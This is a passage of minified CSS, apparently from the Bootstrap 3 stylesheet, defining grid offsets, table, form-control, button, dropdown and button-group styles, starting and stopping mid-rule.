left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar 